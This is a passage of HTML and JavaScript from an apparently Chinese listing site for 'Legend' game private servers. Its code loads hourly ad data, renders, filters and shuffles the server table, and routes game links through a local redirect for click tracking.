        .b {
            color: blue;
        }
    </style>
	
</head>

<body>
	<div class="top-alink-bg">
		<div class="top-alink">
        <a href="javascript:location.reload();">首页</a>
        <a href="https://www.pull-man.com/abouts/contact.html" target="_blank">扑满授权</a>
        <a href="https://www.szxuw.com/index/cooperation/index.html" target="_blank">旭玩授权</a>
		</div>
	</div>
    <div class="container">
        <div class="top-bar">
            <div class="top-row">
                <div id="plus16"></div>
                <div id="logo"></div>
                <div class='unselectable' id="seoqq" onclick="copyToClipboard('772442006', '已复制QQ号: 772442006')"><a>收SEO排名量<br />QQ 772442006</a></div>
                <div class="notice-text"><span>根据国家新闻出版署《关于防止未成年人沉迷游戏的通知》本站所有游戏需进行实名认证</span></div>
            </div>

            <div class="bottom-row">
                <div id="download-box"><a download ocpctext='下载GM5传奇盒子' href='http://t.gm5.com/lgbox/?yaoqingma=666666' target='_blank'></a>
                </div>
            </div>
        </div>

        <div class="adsqq-Content" id="adsqqContent">
        </div>

        <div class="filter-menu" id="filterMenu">
        </div>

        <div class="table-wrapper" id="tableWrapper">
            <table id="gameTable" class="gamelist">
                <thead>
                    <tr>
                        <th width="5%">星级</th>
                        <th width="15%">服务器名</th>
                        <th width="15%">服务器IP</th>
                        <th width="10%">开机时间</th>
                        <th width="10%">线路类型</th>
                        <th>详细版本介绍</th>
                        <th width="10%">客服QQ</th>
                        <th width="5%">游戏主页</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                </tbody>
            </table>
        </div>
    </div>

    <div class="bottom-bar" id="bottom-bar">
        拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
        <br />*注释：网站数据匀采集互联网，有不良信息举报，请联系我们，将会尽快核实处理，站长邮箱：772442006@qq.com
        <br />Copyright 2025 All Rights Reserved.
        <br />福建中泓传奇科技有限公司
    </div>

    <script>
        // 创建广告QQ显示内容
        function createAdsQQContent() {
            var adsqqContent = document.getElementById('adsqqContent');

            adQQsArr.forEach(function (item) {
                var qqItem = document.createElement('div');
                qqItem.className = 'adsqq-item';
                qqItem.textContent = `${item.nc}：${item.qq}`;

                qqItem.addEventListener('click', function () {
                    copyToClipboard(item.qq, `已复制 ${item.nc} 的QQ号: ${item.qq}`);
                });

                adsqqContent.appendChild(qqItem);
            });
        }

		// ;;; -----------------------------------------------
		// ;;; 以上代码各站各有不同
		// ;;; -----------------------------------------------
		</script>
		
		<script>
		// ;;; 以下代码各站完全相同
		// ;;; -----------------------------------------------
        // 创建筛选菜单
        function createFilterMenu() {
            var searchContainer = document.createElement('div');
            searchContainer.style.cssText = `
				display: flex;
				align-items: center;
				gap: 5px;
				margin-left: auto;
			`;

            var searchInput = document.createElement('input');
            searchInput.type = 'text';
            searchInput.placeholder = '输入关键词搜索...';
            searchInput.style.cssText = `
				padding: 6px 10px;
				border: 1px solid #ddd;
				border-radius: 4px;
				font-size: 12px;
				width: 150px;
				outline: none;
			`;

            var searchBtn = document.createElement('a');
            searchBtn.textContent = '搜索';
            searchBtn.className = 'filter-btn';
            searchBtn.style.cssText = `
				white-space: nowrap;
				flex-shrink: 0;
			`;

            var performSearch = () => {
                var keyword = searchInput.value.trim();
                if (keyword) {
                    filterData(keyword);
                }
            };

            searchBtn.onclick = performSearch;
            searchInput.onkeypress = (e) => {
				if (e.key === 'Enter' || e.keyCode === 13) {
					e.preventDefault();
					searchBtn.click();
				}
            };

            searchContainer.appendChild(searchInput);
            searchContainer.appendChild(searchBtn);
			
			// 监听输入框的搜索关键词（方便回传数据时使用）
			searchInput.addEventListener('input', function() {
				// 防抖计时器
				var debounceTimer;
				clearTimeout(debounceTimer);
				var inputValue = this.value.trim();
				// 延迟赋值
				debounceTimer = setTimeout(() => {
				  searchBtn.setAttribute('ocpctext', inputValue);
				}, 100);
			});
			
            var tagsContainer = document.createElement('div');
            tagsContainer.style.cssText = `
				display: flex;
				flex-wrap: wrap;
				gap: 6px;
				flex: 1;
				min-width: 0;
			`;
			
            // 👇 根据 tagsArr 长度计算合适的 gap 和 padding
            var tagCount = tagsArr.length;

            // 定义响应式规则
            var menuGap, btnPadding;
            if (tagCount <= 10) {
                menuGap = '12px';
                btnPadding = '6px 12px';
            } else if (tagCount <= 15) {
                menuGap = '10px';
                btnPadding = '6px 10px';
            } else if (tagCount <= 20) {
                menuGap = '8px';
                btnPadding = '6px 8px';
            } else {
                menuGap = '6px';
                btnPadding = '6px 6px';
            }

            // 动态设置 filter-menu 的 gap
            config.filterMenu.style.gap = menuGap;

            // 遍历创建按钮
            tagsArr.forEach(function (tag) {
                var btn = document.createElement('a');
                btn.className = 'filter-btn';
                btn.textContent = tag;
				btn.setAttribute('ocpctext', '点击标签');

                // 动态设置每个按钮的 padding
                btn.style.padding = btnPadding;
                btn.style.whiteSpace = 'nowrap';
                btn.style.flexShrink = '1';
                btn.style.minWidth = 'fit-content';

                if (tag === '全部') {
                    btn.classList.add('active');
                }

                btn.onclick = function () {
                    filterData(tag);
                    searchInput.value = '';
                };

                tagsContainer.appendChild(btn);
            });

            config.filterMenu.appendChild(tagsContainer);
            config.filterMenu.appendChild(searchContainer);
        }

		// 循环监控加载脚本：当前小时 → 当前上一小时 → 昨日同小时（兼顾命中率和速度）
		function loadAdListDataJs() {
		  return new Promise((resolve, reject) => {
			// 生成目标时间（当前时间）
			var targetDate = new Date();
			var retryCount = 0;
			var maxRetries = 3; // 固定3次尝试，不额外扩展
			// 记录初始小时（用于最后切换到昨日同小时时恢复原小时）
			var initialHour = targetDate.getHours();

			// 核心加载函数（最多重试2次，共3次尝试）
			function attemptLoad() {
			  // 超过最大尝试次数则拒绝
			  if (retryCount >= maxRetries) {
				var errorMsg = `已尝试3次（当前小时+当前上一小时+昨日同小时），均加载失败`;
				console.error(errorMsg);
				reject(new Error(errorMsg));
				return;
			  }

			  // 格式化日期：YYYYMMDD-HH（例如：20251106-14）
			  var year = targetDate.getFullYear();
			  var month = String(targetDate.getMonth() + 1).padStart(2, '0');
			  var day = String(targetDate.getDate()).padStart(2, '0');
			  var hour = String(targetDate.getHours()).padStart(2, '0');
			  var dateStr = `${year}${month}${day}-${hour}`;
			  
			  // 脚本路径：cdata/adlist-data-YYYYMMDD-HH.js?v=时间戳（每分钟更新）
			  var timestamp = Math.floor(Date.now() / (1 * 60 * 1000));
			  var version = timestamp;
			  var scriptSrc = `cdata/adlist-data-${dateStr}.js?v=${version}`;

			  console.log(`正在尝试加载第${retryCount + 1}个脚本: ${scriptSrc}`);

			  var script = document.createElement('script');
			  script.src = scriptSrc;
			  script.async = true;

			  // 状态标记：避免重复触发
			  var isResolved = false;
			  var isRejected = false;
			  var loadCompleted = false;

			  // 1. 脚本下载完成（onload）
			  script.onload = () => {
				console.log(`脚本${dateStr}下载完成，等待执行校验`);
				loadCompleted = true;
				// 延迟10ms确保执行错误能被捕获
				setTimeout(() => {
				  if (!isRejected) {
					isResolved = true;
					console.log(`脚本${dateStr}加载+执行成功`);
					resolve();
				  }
				}, 10);
			  };

			  // 2. 脚本下载失败（404/网络错误）
			  script.onerror = (error) => {
				if (!isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}下载失败:`, error);
				  // 重试逻辑：按顺序切换目标时间
				  switch (retryCount) {
					case 0:
					  // 第1次失败（当前小时）→ 尝试当前上一小时
					  targetDate.setHours(targetDate.getHours() - 1);
					  break;
					case 1:
					  // 第2次失败（当前上一小时）→ 尝试昨日同小时（恢复初始小时，日期减1天）
					  targetDate.setDate(targetDate.getDate() - 1); // 切换到昨日
					  targetDate.setHours(initialHour); // 恢复初始小时（同小时）
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 100); // 100ms快速重试
				}
			  };

			  // 3. 监听全局错误，捕获脚本执行错误（语法/逻辑错误）
			  function handleGlobalError(errorEvent) {
				if (errorEvent.filename === script.src) {
				  if (!isRejected) {
					isRejected = true;
					console.error(`脚本${dateStr}执行错误:`, errorEvent.error);
					// 执行失败遵循相同重试逻辑
					switch (retryCount) {
					  case 0:
						targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
						break;
					  case 1:
						targetDate.setDate(targetDate.getDate() - 1);
						targetDate.setHours(initialHour); // 昨日同小时
						break;
					}
					retryCount++;
					setTimeout(attemptLoad, 100);
				  }
				  window.removeEventListener('error', handleGlobalError);
				}
			  }

			  // 先移除之前的监听器
			  window.removeEventListener('error', handleGlobalError);
			  // 添加全局错误监听器
			  window.addEventListener('error', handleGlobalError);

			  // 4. 超时处理（1秒超时，快速失败）
			  var timeout = 1000;
			  setTimeout(() => {
				if (!isResolved && !isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}加载超时`);
				  window.removeEventListener('error', handleGlobalError);
				  script.remove();
				  // 超时遵循相同重试逻辑
				  switch (retryCount) {
					case 0:
					  targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
					  break;
					case 1:
					  targetDate.setDate(targetDate.getDate() - 1);
					  targetDate.setHours(initialHour); // 昨日同小时
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 100);
				}
			  }, timeout);

			  // 插入脚本开始下载
			  document.head.appendChild(script);
			}

			// 启动第一次加载（先试当前小时）
			attemptLoad();
		  });
		}

        // 高端性能优化方案
		// 1.动态获得当前批次加载多少条数据
		// 2.监控性能
		class PerformanceOptimizer {
			constructor() {
				// 性能指标存储
				this.metrics = {
					renderTimes: [],    // 记录每次渲染耗时
					batchSizes: [],     // 记录批次大小
					memoryUsage: []     // 记录内存使用情况
				};
				this.optimizationLevel = 'balanced';  // 优化级别：balanced(平衡)/aggressive(激进)
				this.lastScrollTime = 0;              // 上次滚动时间戳
				this.scrollSpeed = 0;                 // 当前滚动速度(像素/秒)
			}

			/**
			 * 监控滚动速度 - 用于感知用户交互强度
			 * 作用：当用户快速滚动时，降低渲染负载保证流畅性
			 */
			monitorScrollSpeed() {
				var lastScrollTop = 0;
				var lastTime = Date.now();

				window.addEventListener('scroll', () => {
					var currentTime = Date.now();
					var currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;

					// 每100ms计算一次滚动速度，避免过于频繁
					if (currentTime - lastTime > 100) {
						// 计算滚动速度：像素/秒
						this.scrollSpeed = Math.abs(currentScrollTop - lastScrollTop) / (currentTime - lastTime) * 1000;
						lastScrollTop = currentScrollTop;
						lastTime = currentTime;
					}
				}, { passive: true }); // passive: true 提升滚动性能
			}

			/**
			 * 计算自适应批次大小 - 核心优化算法
			 * 作用：根据用户行为和系统性能动态调整每次渲染的数据量
			 */
			calculateAdaptiveBatchSize() {
				var baseSize = 100; // 默认批次大小

				// 基于滚动速度的优化
				if (this.scrollSpeed > 10) {
					baseSize = 20;  // 快速滚动时：大幅减少渲染量，优先保证流畅性
				} else if (this.scrollSpeed > 5) {
					baseSize = 50;  // 中等滚动：适度减少渲染量
				}
				// 慢速滚动时保持默认大小

				// 基于渲染性能的优化
				if (this.metrics.renderTimes.length > 0) {
					var avgRenderTime = this.metrics.renderTimes.reduce((a, b) => a + b, 0) / this.metrics.renderTimes.length;
					
					if (avgRenderTime > 50) {
						// 渲染耗时过长：减少批次大小，避免阻塞主线程
						baseSize = Math.max(20, baseSize * 0.7);
					} else if (avgRenderTime < 10) {
						// 渲染很快：适当增加批次大小，提升加载效率
						baseSize = Math.min(200, baseSize * 1.3);
					}
				}

				return Math.round(baseSize);
			}

			/**
			 * 记录渲染时间 - 性能数据收集
			 * 作用：收集每次渲染耗时，用于后续的性能分析和优化决策
			 */
			recordRenderTime(time) {
				this.metrics.renderTimes.push(time);
				// 滑动窗口：只保留最近20个记录，避免内存无限增长
				if (this.metrics.renderTimes.length > 20) {
					this.metrics.renderTimes.shift();
				}
			}

			/**
			 * 检查内存压力 - 防止内存泄漏和溢出
			 * 作用：监控内存使用情况，在内存紧张时启用更激进的优化策略
			 */
			checkMemoryPressure() {
				function getMemoryUsage() {
					if (window.performance && performance.memory) {
						return performance.memory.usedJSHeapSize / 1024 / 1024;
					}
					return 0;
				}
				var usedMB = getMemoryUsage();
				if (usedMB > 500 && usedMB > 0) { // 添加>0判断避免0值触发
					this.optimizationLevel = 'aggressive'; // 启用激进优化模式
				}
			}
		}

        // 智能缓存系统
        class SmartCache {
            constructor(maxSize = 1000) {
                this.cache = new Map();
                this.maxSize = maxSize;
                this.accessCount = new Map();
            }

            get(key) {
                var item = this.cache.get(key);
                if (item) {
                    this.accessCount.set(key, (this.accessCount.get(key) || 0) + 1);
                }
                return item;
            }

            set(key, value) {
                if (this.cache.size >= this.maxSize) {
                    this.evictLRU();
                }
                this.cache.set(key, value);
                this.accessCount.set(key, 1);
            }

            evictLRU() {
                var minKey = null;
                var minCount = Infinity;

                for (var [key, count] of this.accessCount) {
                    if (count < minCount) {
                        minCount = count;
                        minKey = key;
                    }
                }

                if (minKey) {
                    this.cache.delete(minKey);
                    this.accessCount.delete(minKey);
                }
            }

            clear() {
                this.cache.clear();
                this.accessCount.clear();
            }
        }

        // 优化的批量处理器
        class ReliableBatchProcessor {
            constructor() {
                this.animationId = null;
                this.isActive = true;
                this.processedCount = 0;
                this.totalCount = 0;
                this.performanceOptimizer = new PerformanceOptimizer();
                this.rowPool = new RowPool();
                this.fragment = null;
                this.consecutiveErrors = 0;
                this.maxErrors = 5;
            }

            initialize(totalCount) {
                this.totalCount = totalCount;
                this.processedCount = 0;
                this.consecutiveErrors = 0;
                this.performanceOptimizer.monitorScrollSpeed();
            }

            processNextBatch() {
                if (!this.isActive) {
                    console.log('处理器已停止');
                    return;
                }

                try {
                    var batchStartTime = performance.now();
                    var batchSize = this.performanceOptimizer.calculateAdaptiveBatchSize();
                    var currentBatchSize = Math.min(batchSize, this.totalCount - this.processedCount);

                    // 添加完成检查
                    if (currentBatchSize <= 0) {
                        console.log('所有数据处理完成', this.processedCount, this.totalCount);
                        this.complete();
                        return;
                    }

                    // 使用文档片段进行批量DOM操作
                    this.fragment = document.createDocumentFragment();
                    var renderedCount = 0;

                    for (var i = 0; i < currentBatchSize; i++) {
                        if (this.processedCount + i >= processedData.length) break;

                        var row = this.createRow(this.processedCount + i);
                        if (row) {
                            this.fragment.appendChild(row);
                            renderedCount++;
                        }
                    }

                    // 单次DOM操作
                    if (renderedCount > 0) {
                        config.tableBody.appendChild(this.fragment);
                        this.processedCount += renderedCount;
                    }

                    var processTime = performance.now() - batchStartTime;
                    this.performanceOptimizer.recordRenderTime(processTime);

                    // 重置错误计数
                    this.consecutiveErrors = 0;

                    // 使用可靠的调度
                    this.reliableScheduleNextBatch(processTime, renderedCount);

                } catch (error) {
                    console.error('批量处理错误:', error);
                    this.consecutiveErrors++;

                    if (this.consecutiveErrors >= this.maxErrors) {
                        console.error('连续错误过多，停止处理');
                        this.complete();
                    } else {
                        // 错误后延迟重试
                        setTimeout(() => {
                            if (this.isActive) this.processNextBatch();
                        }, 100);
                    }
                }
            }

            reliableScheduleNextBatch(processTime, batchSize) {
                if (!this.isActive) return;

                var timePerItem = processTime / batchSize;
                var delay = Math.max(0, Math.min(30, timePerItem * 2));

                // 总是使用setTimeout作为主要调度方式，确保可靠性
                this.animationId = setTimeout(() => {
                    if (this.isActive) {
                        // 在requestAnimationFrame中执行，确保在正确的渲染周期
                        this.animationId = requestAnimationFrame(() => {
                            if (this.isActive) this.processNextBatch();
                        });
                    }
                }, delay);

                // 同时设置一个监控定时器，防止卡死
                this.setWatchdogTimer();
            }

            setWatchdogTimer() {
                // 设置看门狗定时器，确保处理不会完全停止
                clearTimeout(this.watchdogTimer);
                this.watchdogTimer = setTimeout(() => {
                    if (this.isActive && this.processedCount < this.totalCount) {
                        console.log('看门狗定时器触发，继续处理');
                        this.processNextBatch();
                    }
                }, 1000); // 看门狗
            }

            createRow(index) {
                try {
                    var row = this.rowPool.getRow();
                    var currentData = processedData[index];

                    // 检查变量 currentData 的字符串内容中是否包含子字符串 '-推荐'
					// 如果包含则确保都能显示 '-推荐'
                    if (currentData.includes('-推荐')) {

                        // 定义一个正则表达式 (regex)，用于匹配特定的 HTML 结构：
                        // - 以 <td> 开头
                        // - 接着是任意数量的非 '<' 字符（即第一个捕获组，代表游戏名称文本）
                        // - 然后是包含 '-推荐' 文字的 <font> 标签，最后以 </td> 结尾（即第二和第三捕获组）
                        // 捕获组用括号 () 定义，以便后续提取和引用。
                        var regex = /(<td>)([^<]*)(<font[^>]*>-推荐<\/font><\/td>)/;

                        // 使用正则表达式的 match 方法，在 currentData 中查找第一个匹配项。
                        // 如果找到匹配，match 将是一个数组，其中：
                        // - match[0] 是完整的匹配字符串
                        // - match[1] 是第一个捕获组的内容 (<td>)
                        // - match[2] 是第二个捕获组的内容 (游戏名称文本)
                        // - match[3] 是第三个捕获组的内容 (<font>-推荐</font></td>)
                        var match = currentData.match(regex);

                        // 如果找到了匹配项
                        if (match) {
                            // 从匹配结果中提取出游戏名称文本（即第二个捕获组）
                            var gametxt = match[2];

                            // 定义游戏名称文本的最大允许长度
                            var gametxtMaxLength = 25;

                            // 检查提取出的游戏名称文本长度是否大于或等于最大长度
                            if (gametxt.length >= gametxtMaxLength) {
                                // 如果超长，则只保留左边指定长度的字符
                                gametxt = gametxt.slice(0, gametxtMaxLength - 3);
                            }

                            // 使用 replace 方法，将原始的完整匹配字符串替换为新的字符串。
                            // 新字符串由以下三部分组成：
                            // - $1: 第一个捕获组的内容 (<td>)
                            // - gametxt: 经过长度检查和截取后的游戏名称文本
                            // - $3: 第三个捕获组的内容 (<font>-推荐</font></td>)
                            // 这样就完成了对原始数据的修改，确保了游戏名称不会过长。
                            currentData = currentData.replace(regex, '$1' + gametxt + '$3');
                        }
                    }

                    // 表头类内容
                    if (currentData.includes("<th scope") || currentData.includes("<th width")) {
                        row.innerHTML = headerHtml;
                    } else {
                        // 提取 currentData 里 '<tr class="my-row-class">...</tr>' 的 class 赋给 row
                        // 使用正则提取 class 属性值
                        var match = currentData.match(/<tr\s[^>]*class\s*=\s*["']([^"']*)["']/i);
                        if (match) {
                            var trClass = match[1];
                            row.className = trClass;  // 直接赋给 row
                        }
						// 加入广告转化类型数据（方便回传数据时使用）
						// 设置a链接的地址（绝对地址+来路传递）
						var hrefPre = currentUrl+'/vurl/?';
						hrefPre = hrefPre.replace('//vurl/', '/vurl/');
						if (currentReferrer) {
							hrefPre += 'referrer='+currentReferrer+'&';
						}
						hrefPre += 'v=';
						// 兼容两种引号
                        currentData = currentData.replace(/<a\s+href=\"|<a\s+href='/gi, function(match) {
                            if (match.includes('"')) {
                                return "<a ocpctext='访问游戏' adconvtype=1 href=\""+hrefPre;
                            } else {
                                return "<a ocpctext='访问游戏' adconvtype=1 href='"+hrefPre;
                            }
                        });
						// currentData = currentData.replace(/<a\s+href='/gi, "<a ocpctext='访问游戏' adconvtype=1 href='");
                        row.innerHTML = currentData;
                    }
                    return row;
                } catch (error) {
                    console.error('创建行错误:', error);
                    return null;
                }
            }

            complete() {
                if (!this.isActive) return;

                console.log('处理完成', this.processedCount, this.totalCount);
                this.isActive = false;
                this.cleanup();

                performanceMetrics.renderTime = performance.now() - this.renderStartTime;
                performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;

                logPerformanceMetrics();

                var bottomBar = document.getElementById('bottom-bar');
                if (bottomBar) {
                    bottomBar.style.display = 'flex';
                }

                console.log('表格加载完成 - 可靠版本');
                console.log('=====================');
            }

            cleanup() {
                if (this.animationId) {
                    if (typeof this.animationId === 'number') {
                        clearTimeout(this.animationId);
                    } else {
                        cancelAnimationFrame(this.animationId);
                        if (typeof cancelIdleCallback === 'function') {
                            cancelIdleCallback(this.animationId);
                        }
                    }
                }
                clearTimeout(this.watchdogTimer);
                this.rowPool.cleanup();
            }

            destroy() {
                this.isActive = false;
                this.cleanup();
                console.log('可靠加载进程已终止');
            }
        }
        // 行对象池
        class RowPool {
            constructor() {
                this.pool = [];
                this.maxSize = 200;
                this.createdCount = 0;
            }

            getRow() {
                if (this.pool.length > 0) {
                    return this.pool.pop();
                }
                this.createdCount++;
                return document.createElement('tr');
            }

            returnRow(row) {
                if (this.pool.length < this.maxSize) {
                    row.innerHTML = '';
                    this.pool.push(row);
                }
            }

            cleanup() {
                this.pool = [];
                this.createdCount = 0;
            }
        }

        // 性能监控
        var performanceMetrics = {
            startTime: 0,
            dataLoadTime: 0,
            processTime: 0,
            renderTime: 0,
            totalTime: 0
        };

        var config = {
            baseBatchSize: 50,
            tableWrapper: document.getElementById('tableWrapper'),
            tableBody: document.getElementById('tableBody'),
            filterMenu: document.getElementById('filterMenu'),
            rowHeight: 28,
            totalRows: 0,
            totalHeight: 0
        };

        // 全局缓存系统
        var smartCache = new SmartCache(2000);
        var filterCache = new Map();

        var processedData = [];
        var currentProcessor = null;
        var currentFilter = '全部';
        var currentAdlistData = [];

        var headerHtml = null;

        // 性能监控函数
        function startPerformanceMonitor() {
            performanceMetrics.startTime = performance.now();
            performanceMetrics.dataLoadTime = 0;
            performanceMetrics.processTime = 0;
            performanceMetrics.renderTime = 0;
            performanceMetrics.totalTime = 0;
            console.log('开始加载表格数据...');
        }

        function logPerformanceMetrics() {
            performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;
            console.log('=== 高级性能报告 ===');
            console.log('数据加载: ' + performanceMetrics.dataLoadTime.toFixed(2) + 'ms');
            console.log('数据处理: ' + performanceMetrics.processTime.toFixed(2) + 'ms');
            console.log('渲染耗时: ' + performanceMetrics.renderTime.toFixed(2) + 'ms');
            console.log('总耗时: ' + performanceMetrics.totalTime.toFixed(2) + 'ms');
            console.log('数据量: ' + config.totalRows + '条');
            console.log('缓存命中率: ' + smartCache.cache.size + '项');
            console.log('=====================');
        }

        // 复制到剪贴板函数
        function copyToClipboard(copyVal, text) {
            var textarea = document.createElement('textarea');
            textarea.value = copyVal;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();

            try {
                var successful = document.execCommand('copy');
                if (successful) {
                    showCopySuccess(copyVal, text);
                }
            } catch (err) {
                console.error('复制失败: ', err);
            }

            document.body.removeChild(textarea);
        }

        // 显示复制成功提示
        function showCopySuccess(copyVal, text) {
            var tip = document.createElement('div');
            tip.className = 'copy-success-tip';
            tip.textContent = text;

            document.body.appendChild(tip);

            setTimeout(() => {
                document.body.removeChild(tip);
            }, 1800);
        }

        // 优化的筛选函数
        function filterAdlistData(tag) {
            if (tag === '全部') {
                return adlistData;
            }

            var cacheKey = `filter_${tag}`;
            var cached = smartCache.get(cacheKey);
            if (cached) {
                console.log('缓存命中: ' + tag);
                return cached;
            }

            var startTime = performance.now();
            var result = adlistData.filter(function (item) {
                if (!item) return false;
                return item.includes(tag) ||
                    (item.startsWith('<tr') && item.includes('<th scope=') && item.includes('</tr>'));
            });

            var filterTime = performance.now() - startTime;
            console.log('筛选 [' + tag + '] 耗时: ' + filterTime.toFixed(2) + 'ms, 结果: ' + result.length + '条');

            smartCache.set(cacheKey, result);
            return result;
        }

        // 筛选数据 - 带中断保护
        function filterData(tag) {
            var filterStart = performance.now();
            currentFilter = tag;

            if (currentProcessor) {
                currentProcessor.destroy();
                console.log('中断当前加载进程');
            }

            document.querySelectorAll('.filter-btn').forEach(function (btn) {
                btn.classList.toggle('active', btn.textContent === tag);
            });

            setTimeout(function () {
                loadData();
                console.log('切换筛选到 [' + tag + '] 总耗时: ' + (performance.now() - filterStart).toFixed(2) + 'ms');
            }, 30);
        }

        // 优化的数据处理函数
        function shuffleArray(array) {
            for (var i = array.length - 1; i > 0; i--) {
                var j = Math.floor(Math.random() * (i + 1));
                [array[i], array[j]] = [array[j], array[i]];
            }
            return array;
        }

		// 预编译正则表达式
		var classRegex = {
			txgdbt: (function() {
				// 获取昨天的日期（格式：几月几日）
				var yesterday = new Date();
				yesterday.setDate(yesterday.getDate() - 1);
				var month = yesterday.getMonth() + 1;
				var day = yesterday.getDate();
				var dateStr = `${month}月${day}日`;
				
				// 构建正则表达式，匹配 class 同时包含 txgdbt、dateStr 和 ★通宵固顶★
				return new RegExp(`class\\s*=\\s*['"](?=.*txgdbt)(?=.*${dateStr})(?=.*★通宵固顶★)[^'"]*['"]`);
			})(),
			jtth: /class\s*=\s*['"][^'"]*jtth[^'"]*['"]/,
			jtjp: /class\s*=\s*['"][^'"]*jtjp[^'"]*['"]/
		};

        function detectClassType(item) {
			if (classRegex.txgdbt.test(item)) return 'txgdbt';
            if (classRegex.jtth.test(item)) return 'jtth';
            if (classRegex.jtjp.test(item)) return 'jtjp';
            return 'other';
        }

        function processData(originalData) {
            var startTime = performance.now();
			
			var txgdbtGroups = [];	
            var jtthGroups = [];
            var jtjpGroups = [];
            var otherData = [];

            var currentGroup = null;
            var currentType = null;

            for (var i = 0, len = originalData.length; i < len; i++) {
                var item = originalData[i];
                var type = detectClassType(item);

                if (type !== currentType) {
                    if (currentGroup) {
						if (currentType === 'txgdbt') {
							txgdbtGroups.push(currentGroup);
                        } else if (currentType === 'jtth') {
                            jtthGroups.push(currentGroup);
                        } else if (currentType === 'jtjp') {
                            jtjpGroups.push(currentGroup);
                        } else {
                            Array.prototype.push.apply(otherData, currentGroup);
                        }
                    }

                    currentType = type;
                    currentGroup = [item];
                } else {
                    currentGroup.push(item);
                }
            }

            if (currentGroup) {
                if (currentType === 'txgdbt') {
                    txgdbtGroups.push(currentGroup);
                } else if (currentType === 'jtth') {
                    jtthGroups.push(currentGroup);
                } else if (currentType === 'jtjp') {
                    jtjpGroups.push(currentGroup);
                } else {
                    Array.prototype.push.apply(otherData, currentGroup);
                }
            }

            // 处理分组随机排序
			txgdbtGroups.forEach(group => shuffleArray(group));
            jtthGroups.forEach(group => shuffleArray(group));
            jtjpGroups.forEach(group => shuffleArray(group));

			function flattenArray(arr) {
			  var result = [];
			  for (var i = 0; i < arr.length; i++) {
				if (Array.isArray(arr[i])) {
				  result = result.concat(flattenArray(arr[i]));
				} else {
				  result.push(arr[i]);
				}
			  }
			  return result;
			}
			var result = flattenArray(txgdbtGroups)
			  .concat(flattenArray(jtthGroups))
			  .concat(flattenArray(jtjpGroups))
			  .concat(otherData);

            var endTime = performance.now();
            var processDuration = endTime - startTime;
            console.log('数据处理完成: ' + originalData.length + '条 → ' + result.length + '条, 耗时 ' + processDuration.toFixed(2) + 'ms');
            console.log('分组情况: ' + txgdbtGroups.length + '组txgdbt,' + jtthGroups.length + '组jtth, ' + jtjpGroups.length + '组jtjp, ' + otherData.length + '条其他');

            return result;
        }

        function setTableWrapperHeight() {
            config.totalHeight = config.totalRows * (config.rowHeight + 1) + config.rowHeight * 1 + 5;
            config.tableWrapper.style.height = config.totalHeight + 'px';
        }

        // 加载数据
        function loadData() {
            try {
                startPerformanceMonitor();

                var dataStart = performance.now();
                var filteredData = currentFilter === '全部' ? adlistData : filterAdlistData(currentFilter);
                performanceMetrics.dataLoadTime = performance.now() - dataStart;

                var filterStart = performance.now();
                currentAdlistData = filteredData.filter(item =>
                    item && typeof item === 'string' &&
                    item.startsWith('<tr') && item.includes('</tr>')
                );

                var filterTime = performance.now() - filterStart;
                console.log('数据过滤: ' + filteredData.length + ' → ' + currentAdlistData.length + '条, 耗时: ' + filterTime.toFixed(2) + 'ms');
                console.log('筛选[' + currentFilter + ']数据: ' + currentAdlistData.length + '条');

                if (currentAdlistData.length === 0) {
                    config.tableBody.innerHTML = '<tr><td colspan="8" class="no-data">暂无相关数据</td></tr>';
                    return;
                }

                var processStart = performance.now();
                processedData = processData(currentAdlistData);
                config.totalRows = processedData.length;
                performanceMetrics.processTime = performance.now() - processStart;

                setTableWrapperHeight();
                config.tableBody.innerHTML = '';

                if (currentProcessor) {
                    currentProcessor.destroy();
                }

                currentProcessor = new ReliableBatchProcessor();
                currentProcessor.initialize(config.totalRows);
                currentProcessor.renderStartTime = performance.now();
                currentProcessor.processNextBatch();

            } catch (error) {
                console.error('错误:', error);
            }
        }

        // 初始化
        function init() {
            var gameTable = document.getElementById('gameTable');
            if (gameTable) {
                var headerRow = gameTable.querySelector('thead tr') || gameTable.querySelector('tr');
                if (headerRow) {
                    headerHtml = headerRow ? headerRow.outerHTML : '';
                }
            }

            createAdsQQContent();
            createFilterMenu();
            loadData();
        }

        // 等待数据加载完成
        function waitForData(callback) {
            if (typeof tagsArr !== 'undefined' && typeof adlistData !== 'undefined') {
                console.log('数据加载完成:', {
                    tagsArr长度: tagsArr.length,
                    adlistData长度: adlistData.length
                });
                callback();
            } else {
                setTimeout(function () { waitForData(callback); }, 30);
            }
        }

        // 使用异步加载
        loadAdListDataJs()
            .then(() => {
                // 数据加载完成后初始化
                waitForData(init);
            })
            .catch((error) => {
                console.error('所有js数据均加载失败，使用源站地址作为备用:', error);
				// 加载失败：创建全屏遮挡iframe，加载源站地址
				createFullScreenIframe(orgDataUrl);
            });

		/**
		 * 创建全屏遮挡iframe
		 * @param {string} url - iframe要加载的地址
		 */
		function createFullScreenIframe(url) {
		  // 1. 创建遮罩层（防止iframe加载失败时露出页面）
		  var mask = document.createElement('div');
		  mask.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: #000;
			z-index: 998; /* 比iframe低一层，iframe加载成功后会覆盖 */
		  `;

		  // 2. 创建iframe
		  var iframe = document.createElement('iframe');
		  iframe.src = url;
		  // 全屏样式（覆盖整个屏幕，无法滚动/关闭）
		  iframe.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			border: none;
			z-index: 999;
			overflow: hidden;
		  `;

		  iframe.setAttribute('frameborder', '0');
		  // 禁止用户选中/拖拽iframe
		  iframe.style.pointerEvents = 'auto'; // 允许iframe内部交互
		  mask.style.pointerEvents = 'none'; // 遮罩层不拦截点击

		  // 4. 处理iframe加载失败的情况
		  iframe.onerror = () => {
